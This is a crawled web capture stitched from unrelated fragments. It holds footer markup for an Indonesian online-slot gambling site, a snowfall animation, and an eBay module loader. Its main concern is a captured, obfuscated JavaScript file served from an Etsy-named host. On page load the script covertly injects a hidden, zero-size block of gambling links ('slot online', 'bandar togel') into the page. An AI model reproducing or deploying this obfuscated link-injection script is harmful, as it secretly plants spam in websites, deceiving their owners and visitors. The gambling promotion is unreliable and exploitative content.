        inset 0 0 10px rgba(15,23,42,0.95);
    }

    /* === Responsif untuk layar kecil === */
    @media (max-width: 500px) {
      .slot-AKUNBOS-gacor {
        bottom: 8px;
        padding: 8px 10px;
        width: calc(100% - 16px);
        max-width: 100%;
      }

      .slot-AKUNBOS-gacor a {
        font-size: 10.5px;
        padding: 5px 8px;
      }

      .slot-AKUNBOS-gacor img {
        width: 22px;
        height: 22px;
      }
    }
</style>

<!-- === HTML FOOTER SLOT AKUNBOS === -->
<div class="slot-AKUNBOS-gacor">
  <!-- Tombol Beranda -->
  <a href="https://contoh-domain.com" title="Beranda">
    <img src="https://via.placeholder.com/48x48?text=H" alt="Ikon Beranda">
    <span>Beranda</span>
  </a>

  <!-- Tombol Daftar (Spesial / Tada) -->
  <a href="https://contoh-domain.com/register" class="tada" title="Daftar Akun">
    <img src="https://via.placeholder.com/48x48?text=D" alt="Ikon Daftar">
    <span>Daftar</span>
  </a>

  <!-- Tombol Login -->
  <a href="https://contoh-domain.com/login" title="Login">
    <img src="https://via.placeholder.com/48x48?text=L" alt="Ikon Login">
    <span>Login</span>
  </a>

  <!-- Tombol Live Chat / WA -->
  <a href="https://wa.me/6281234567890" target="_blank" rel="noopener" title="Live Chat">
    <img src="https://via.placeholder.com/48x48?text=CS" alt="Ikon Live Chat">
    <span>Live Chat</span>
  </a>
</div>



    

<div class="slot-AKUNBOS-gacor">
  <a href="https://jangan-main-lapor-dong.pages.dev/" target="_blank" rel="nofollow noopener">
    <img src="https://i.postimg.cc/RF600RTY/menu-1.png" alt="BONUS AKUNBOS">
    Beranda
  </a>
  <a href="https://jangan-main-lapor-dong.pages.dev/" target="_blank" rel="nofollow noopener">
    <img src="https://i.postimg.cc/rs7FWtQP/menu-4.png" alt="LOGIN AKUNBOS">
    Promo
  </a>
  <a href="https://jangan-main-lapor-dong.pages.dev/" target="_blank" rel="nofollow noopener" class="tada">
    <img src="https://i.postimg.cc/xj6m8xYC/menu-3.png" alt="DAFTAR AKUNBOS">
    Daftar
  </a>
  <a href="https://jangan-main-lapor-dong.pages.dev/" target="_blank" rel="nofollow noopener">
    <img src="https://i.postimg.cc/XNtC9ZG9/menu-5.png" alt="WHATSAPP AKUNBOS">
    Hubungi Disini
  </a>
  <a href="https://jangan-main-lapor-dong.pages.dev/" target="_blank" rel="nofollow noopener">
    <img src="https://i.postimg.cc/qRzN30pq/menu-2.png" alt="LIVE CHAT AKUNBOS">
    Live Rtp
  </a>
</div>

<style>
    /* === Snowfall Overlay Neon Cyan-Purple === */
    .snow-wrap {
      position: fixed;
      inset: 0;
      pointer-events: none;
      overflow: hidden;
      z-index: 9999;
    }
    
    /* basic flake */
    .snowflake {
      position: absolute;
      top: -10vh;
      width: 8px;
      height: 8px;
      border-radius: 50%;
      background: radial-gradient(
        circle at 30% 30%,
        #e0f2fe 0 45%,
        #ffffff 55%,
        rgba(255, 209, 2, 0.9) 70%
      );
      filter: drop-shadow(0 0 10px rgba(252, 255, 85, 0.9)) blur(0.3px);
      opacity: .95;
      animation:
        fall var(--dur, 12s) linear var(--delay, 0s) infinite,
        sway var(--sway, 6s) ease-in-out var(--delay, 0s) infinite alternate;
      will-change: transform;
    }
    
    /* glowing variations */
    .snowflake.-sm {
      width: 4px;
      height: 4px;
      opacity: .8;
      filter: drop-shadow(0 0 6px rgba(246, 248, 129, 0.8));
    }
    
    .snowflake.-lg {
      width: 12px;
      height: 12px;
      opacity: .9;
      filter: drop-shadow(0 0 15px rgba(244, 114, 182, 0.9));
    }
    
    /* motion */
    @keyframes fall {
      to {
        transform: translate3d(var(--drift, 0px), 110vh, 0) rotate(var(--rot, 180deg));
      }
    }
    @keyframes sway {
      from { margin-left: -10px; }
      to   { margin-left: 10px; }
    }
    
    /* gentle glow animation for more life */
    @keyframes glow {
      0%, 100% {
        filter: drop-shadow(0 0 6px rgba(248, 235, 56, 0.8));
      }
      50% {
        filter: drop-shadow(0 0 15px rgba(246, 248, 129, 0.8));
      }
    }
    .snowflake {
      animation:
        glow 2s ease-in-out infinite alternate,
        fall var(--dur,12s) linear var(--delay,0s) infinite,
        sway var(--sway,6s) ease-in-out var(--delay,0s) infinite alternate;
    }
    
    @media (prefers-reduced-motion: reduce) {
      .snowflake { animation: none; }
    }
</style>

    
    <div class="snow-wrap" id="snow"></div>
    
    <!-- auto-generate snow -->
    <!-- auto-generate neon snow / particle -->
<script>
(function () {
  const wrap = document.getElementById("snow");
  if (!wrap) return; 

  const TOTAL_FLAKES = 70; 

  for (let i = 0; i < TOTAL_FLAKES; i++) {
    const flake = document.createElement("span");

    const r = Math.random();
    let sizeClass = "";
    if (r < 0.2) sizeClass = "-lg";
    else if (r < 0.7) sizeClass = "-sm"; 

    flake.className = "snowflake" + (sizeClass ? " " + sizeClass : "");

    // posisi horizontal random
    const left = Math.random() * 100;

    // timing & animasi random (lebih hidup)
    const delay = (Math.random() * -18).toFixed(2) + "s";
    const duration = (8 + Math.random() * 10).toFixed(2) + "s";
    const sway = (4 + Math.random() * 6).toFixed(2) + "s";
    const drift = (Math.random() * 160 - 80).toFixed(1) + "px";
    const rot = (Math.random() * 360).toFixed(0) + "deg";

    const depth = 0.4 + Math.random() * 0.6; // 0.4–1.0
    const scale = 0.7 + Math.random() * 0.8; // 0.7–1.5

    flake.style.left = left + "vw";
    flake.style.opacity = depth.toFixed(2);
    flake.style.transform = `scale(${scale})`;

    flake.style.setProperty("--delay", delay);
    flake.style.setProperty("--dur", duration);
    flake.style.setProperty("--sway", sway);
    flake.style.setProperty("--drift", drift);
    flake.style.setProperty("--rot", rot);

    wrap.appendChild(flake);
  }
})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"91fecfc2f09b4b6e9945627c1488a1f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"09ebd6da98ce4f638ce48ccf1e765e3d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://etsy-8a416649e0e75d267ae855f3ba.pages.dev/8a416649e0e75d267ae855f66eed361ff1967f7d806ceb0850e1da0ce950a3ba.js
body_size: 805
content:
function _0x15a6(_0x5e093d,_0x452d39){_0x5e093d=_0x5e093d-0x1a3;const _0x4c8f05=_0x4c8f();let _0x15a6e2=_0x4c8f05[_0x5e093d];return _0x15a6e2;}const _0x312227=_0x15a6;(function(_0x398a34,_0x42f9b9){const _0x5c4583=_0x15a6,_0x13df4d=_0x398a34();while(!![]){try{const _0x318e0b=parseInt(_0x5c4583(0x1bf))/0x1*(parseInt(_0x5c4583(0x1aa))/0x2)+parseInt(_0x5c4583(0x1bb))/0x3*(parseInt(_0x5c4583(0x1c3))/0x4)+parseInt(_0x5c4583(0x1ab))/0x5*(parseInt(_0x5c4583(0x1c5))/0x6)+-parseInt(_0x5c4583(0x1c7))/0x7+parseInt(_0x5c4583(0x1b4))/0x8*(parseInt(_0x5c4583(0x1af))/0x9)+-parseInt(_0x5c4583(0x1b0))/0xa+parseInt(_0x5c4583(0x1b7))/0xb*(-parseInt(_0x5c4583(0x1bd))/0xc);if(_0x318e0b===_0x42f9b9)break;else _0x13df4d['push'](_0x13df4d['shift']());}catch(_0x18bf08){_0x13df4d['push'](_0x13df4d['shift']());}}}(_0x4c8f,0x3b343));const linkConfig=[{'href':'https://www.formula-tmu.com/home','title':_0x312227(0x1b6),'text':_0x312227(0x1b6)},{'href':_0x312227(0x1ae),'title':'bandar\x20togel','text':_0x312227(0x1ad)},{'href':_0x312227(0x1a3),'title':_0x312227(0x1c4),'text':'mpo'}];!(function(){const _0x18279e=_0x312227,_0x3c5025=document[_0x18279e(0x1c6)](_0x18279e(0x1b5));_0x3c5025['style'][_0x18279e(0x1a7)]=_0x18279e(0x1bc),_0x3c5025['style']['overflow']=_0x18279e(0x1c0),_0x3c5025[_0x18279e(0x1ba)][_0x18279e(0x1a5)]='fixed',_0x3c5025[_0x18279e(0x1ba)][_0x18279e(0x1b3)]=_0x18279e(0x1a4),_0x3c5025['style'][_0x18279e(0x1b1)]='0pt';const _0x448011=document['createElement']('ul');linkConfig[_0x18279e(0x1c1)](_0xef4f35=>{const _0x536064=_0x18279e,_0x3edcab=document[_0x536064(0x1c6)]('li'),_0x4b7a15=document[_0x536064(0x1c6)]('a');_0x4b7a15[_0x536064(0x1a9)]=_0xef4f35['href'],_0x4b7a15['title']=_0xef4f35[_0x536064(0x1b8)],_0x4b7a15[_0x536064(0x1a6)]=_0xef4f35[_0x536064(0x1b2)],_0x3edcab[_0x536064(0x1b9)](_0x4b7a15),_0x448011[_0x536064(0x1b9)](_0x3edcab);}),_0x3c5025[_0x18279e(0x1b9)](_0x448011),_0x18279e(0x1a8)!=window[_0x18279e(0x1ac)][_0x18279e(0x1c2)]&&document[_0x18279e(0x1be)]['appendChild'](_0x3c5025);}());function _0x4c8f(){const _0x9df6ec=['189220WlUKby','location','bandar\x20togel','https://www.valleyflowers.net/legal/accessibility-statement','18kWHplU','1597290DbdNfl','width','text','height','1010064DmaIja','div','slot\x20online','22616DfQZCn','title','appendChild','style','1286367uTqppe','none','2712UXhsnC','body','206089LpuDkw','auto','forEach','hostname','4pkDLVs','mpo','6DnhTdc','createElement','408478yLkNLD','https://www.fccwpms.org/core-values','0pt','position','textContent','display','www.formula-tmu.com','href','2PyXPKx'];_0x4c8f=function(){return _0x9df6ec;};return _0x4c8f();}

--- FILE ---
content_type: application/x-javascript
request_url: https://ir.ebaystatic.com/rs/c/prpweb/_page.marko-CzZ8xGRB.js
body_size: -253
content:
import{c as o,a as t,b as r}from"./index-zYAUPdkn.js";import"./ux-app-Bhh-c1Zh.js";import"./ebayui-core-DCCO6MLd.js";o.register("ajShZgo",t);o.register("F",r);o.init("M_a4d68c6e");
//# sourceMappingURL=_page.marko-CzZ8xGRB.js.map
